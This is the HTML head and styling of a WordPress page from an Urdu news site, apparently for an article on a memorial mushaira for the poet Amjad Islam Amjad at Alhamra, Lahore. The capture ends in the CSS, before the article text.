

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lahorenama.com/archives/41363
body_size: 17302
content:
<!DOCTYPE html>
<html dir="rtl" lang="ur">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد"/>
<meta property="og:url" content="https://www.lahorenama.com/archives/41363"/>
<meta property="og:site_name" content="lahorenama.com"/>
<meta property="og:image" content="https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lahorenama.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد</title>
	<meta name="description" content="لاہور آرٹس کونسل الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد کیا گیا۔ مشاعرہ ٗ الحمراء اور ہمددر پاکستان کی مشترکہ تعاون ہوا۔ ت" />
	<link rel="canonical" href="https://www.lahorenama.com/archives/41363" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد" />
	<meta property="og:description" content="لاہور آرٹس کونسل الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد کیا گیا۔ مشاعرہ ٗ الحمراء اور ہمددر پاکستان کی مشترکہ تعاون ہوا۔ ت" />
	<meta property="og:url" content="https://www.lahorenama.com/archives/41363" />
	<meta property="og:site_name" content="lahorenama.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Lahorenamacom-235855730697151/" />
	<meta property="article:published_time" content="2023-06-07T09:26:38+00:00" />
	<meta property="og:image" content="https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="306" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LahorenamaC" />
	<meta name="twitter:site" content="@LahorenamaC" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="@dmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lahorenama.com/archives/41363#article","isPartOf":{"@id":"https://www.lahorenama.com/archives/41363"},"author":{"name":"@dmin","@id":"https://www.lahorenama.com/#/schema/person/272a0a83004e26d0ec2ff952cd340229"},"headline":"الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد","datePublished":"2023-06-07T09:26:38+00:00","mainEntityOfPage":{"@id":"https://www.lahorenama.com/archives/41363"},"wordCount":0,"publisher":{"@id":"https://www.lahorenama.com/#organization"},"image":{"@id":"https://www.lahorenama.com/archives/41363#primaryimage"},"thumbnailUrl":"https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg","keywords":["الحمراء","امجد اسلام امجد","خراج عقید ت","خوشگوار یادوں","عظیم شاعر امجد اسلام امجد","لاہور آرٹس کونسل","ہمددر مشاعرہ"],"articleSection":["لاہور"],"inLanguage":"ur"},{"@type":"WebPage","@id":"https://www.lahorenama.com/archives/41363","url":"https://www.lahorenama.com/archives/41363","name":"الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد","isPartOf":{"@id":"https://www.lahorenama.com/#website"},"primaryImageOfPage":{"@id":"https://www.lahorenama.com/archives/41363#primaryimage"},"image":{"@id":"https://www.lahorenama.com/archives/41363#primaryimage"},"thumbnailUrl":"https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg","datePublished":"2023-06-07T09:26:38+00:00","description":"لاہور آرٹس کونسل الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد کیا گیا۔ مشاعرہ ٗ الحمراء اور ہمددر پاکستان کی مشترکہ تعاون ہوا۔ ت","breadcrumb":{"@id":"https://www.lahorenama.com/archives/41363#breadcrumb"},"inLanguage":"ur","potentialAction":[{"@type":"ReadAction","target":["https://www.lahorenama.com/archives/41363"]}]},{"@type":"ImageObject","inLanguage":"ur","@id":"https://www.lahorenama.com/archives/41363#primaryimage","url":"https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg","contentUrl":"https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg","width":640,"height":306,"caption":"الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد"},{"@type":"BreadcrumbList","@id":"https://www.lahorenama.com/archives/41363#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lahorenama.com/"},{"@type":"ListItem","position":2,"name":"الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد"}]},{"@type":"WebSite","@id":"https://www.lahorenama.com/#website","url":"https://www.lahorenama.com/","name":"lahorenama.com","description":"Lahore Nama  Urdu news Lahore City News-Important News","publisher":{"@id":"https://www.lahorenama.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lahorenama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ur"},{"@type":"Organization","@id":"https://www.lahorenama.com/#organization","name":"lahorenama","url":"https://www.lahorenama.com/","logo":{"@type":"ImageObject","inLanguage":"ur","@id":"https://www.lahorenama.com/#/schema/logo/image/","url":"http://www.lahorenama.com/wp-content/uploads/2019/01/Logo.jpg","contentUrl":"http://www.lahorenama.com/wp-content/uploads/2019/01/Logo.jpg","width":448,"height":403,"caption":"lahorenama"},"image":{"@id":"https://www.lahorenama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Lahorenamacom-235855730697151/","https://x.com/LahorenamaC","https://www.youtube.com/channel/UCX9ZMWJGWNViooMuJMS5xaw/"]},{"@type":"Person","@id":"https://www.lahorenama.com/#/schema/person/272a0a83004e26d0ec2ff952cd340229","name":"@dmin","image":{"@type":"ImageObject","inLanguage":"ur","@id":"https://www.lahorenama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4afb1fbcabde1453a313a3b3b9449b1c45a215599376b0e07f3d14c3b398a140?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4afb1fbcabde1453a313a3b3b9449b1c45a215599376b0e07f3d14c3b398a140?s=96&d=mm&r=g","caption":"@dmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="lahorenama.com &raquo; فیڈ" href="https://www.lahorenama.com/feed" />
<link rel="alternate" type="application/rss+xml" title="lahorenama.com &raquo; تبصروں کی فیڈ" href="https://www.lahorenama.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lahorenama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lahorenama.com%2Farchives%2F41363" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lahorenama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lahorenama.com%2Farchives%2F41363&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://www.lahorenama.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lahorenama.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.lahorenama.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylo-css-css' href='https://www.lahorenama.com/wp-content/plugins/stylo-core/assets/css/front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upress-bootstrap-css' href='https://www.lahorenama.com/wp-content/themes/upress-5.1/bootstrap/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upress-style-css' href='https://www.lahorenama.com/wp-content/themes/upress-5.1/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upress-font-awesome-css' href='https://www.lahorenama.com/wp-content/themes/upress-5.1/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upress-urdu-fonts-css' href='https://www.lahorenama.com/wp-content/themes/upress-5.1/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upress-animate-css-css' href='https://www.lahorenama.com/wp-content/themes/upress-5.1/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/bootstrap/js/bootstrap.min.js?ver=6.9" id="upress-bootstrap-j-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/clock.js?ver=6.9" id="upress-clock-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/jquery.browser.js?ver=6.9" id="upress-js-browser-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/urdueditor/jquery.UrduEditor.js?ver=6.9" id="upress-urdueditor-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/hijricalendar.js?ver=6.9" id="upress-hijri-date-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/jquery.ticker.js?ver=6.9" id="upress-news-ticker-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/smooth-scroll.js?ver=6.9" id="upress-smooth-scroll-js"></script>
<link rel="https://api.w.org/" href="https://www.lahorenama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lahorenama.com/wp-json/wp/v2/posts/41363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lahorenama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lahorenama.com/?p=41363' />
<meta name="generator" content="Redux 4.5.9" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.lahorenama.com/wp-content/uploads/2023/08/cropped-lahorenama-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lahorenama.com/wp-content/uploads/2023/08/cropped-lahorenama-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lahorenama.com/wp-content/uploads/2023/08/cropped-lahorenama-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.lahorenama.com/wp-content/uploads/2023/08/cropped-lahorenama-270x270.jpg" />
<style id="xpanel-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-image:url('http://www.lahorenama.com/wp-content/themes/upaper/images/bg.png');}h1{font-family:nafeesnastaleeq;line-height:70px;font-weight:400;font-style:normal;color:#222;font-size:38px;}h2{font-family:nafeesnastaleeq;line-height:68px;font-weight:400;font-style:normal;color:#222;font-size:34px;}h3{font-family:nafeesnastaleeq;line-height:60px;font-weight:400;font-style:normal;color:#222;font-size:30px;}h4{font-family:nafeesnastaleeq;line-height:48px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:nafeesnastaleeq;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:18px;}h6{font-family:nafeesnastaleeq;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:18px;}.widget .widget-title{font-family:nafeesnastaleeq;line-height:50px;font-weight:normal;font-style:400;color:#333333;font-size:24px;}.widget-content{font-family:nafeesnastaleeq;line-height:32px;font-weight:normal;font-style:400;color:#f0f0f0;font-size:16px;}.footer-widget{font-family:nafeesnastaleeq;line-height:32px;font-weight:400;font-style:normal;color:#f0f0f0;font-size:16px;}.entry-content p, .block-post-row p, .archive .entry-content p{font-family:nafeesnastaleeq;line-height:44px;font-weight:400;font-style:normal;color:#000000;font-size:22px;}.main-menu,.main-menu-v3 li a{font-family:"Alkatib Regular";line-height:30px;font-weight:400;font-style:normal;color:#ffffff;font-size:20px;}.breaking_head{font-family:nafeesnastaleeq;line-height:24px;font-weight:400;font-style:normal;color:#ffffff;font-size:20px;}.breaking_body a{font-family:nafeesnastaleeq;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}</style>
<style type="text/css">
	.main-menu {
		background: #333333;
	}
	.main-menu li a{
		color: #FFFFFF;
	}
	.main-menu li a:hover{
		color: #FFFFFF;
	}
	.main-menu .sub-menu li a{
		color: #FFFFFF;
	}
@media screen and (min-width: 768px) {
	.main-menu li:nth-child(1) a {border-top: 5px solid #244F83; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(1) a:hover, .main-menu li:nth-child(1) .sub-menu, .main-menu li:nth-child(1).current-menu-item a {background: #3165a4;}
.main-menu li:nth-child(2) a {border-top: 5px solid #cc6500; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(2) a:hover, .main-menu li:nth-child(2) .sub-menu, .main-menu li:nth-child(2).current-menu-item a {background: #e37204;}
.main-menu li:nth-child(3) a {border-top: 5px solid #427a2e; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(3) a:hover, .main-menu li:nth-child(3) .sub-menu, .main-menu li:nth-child(3).current-menu-item a {background: #54993a;}
.main-menu li:nth-child(4) a {border-top: 5px solid #793a99; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(4) a:hover, .main-menu li:nth-child(4) .sub-menu, .main-menu li:nth-child(4).current-menu-item a {background: #9353b4;}
.main-menu li:nth-child(5) a {border-top: 5px solid #c01f1f; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(5) a:hover, .main-menu li:nth-child(5) .sub-menu, .main-menu li:nth-child(5).current-menu-item a {background: #d43131;}
.main-menu li:nth-child(6) a {border-top: 5px solid #2390b9; transition: all 0.5s; -webkit-transition: all 0.5s}
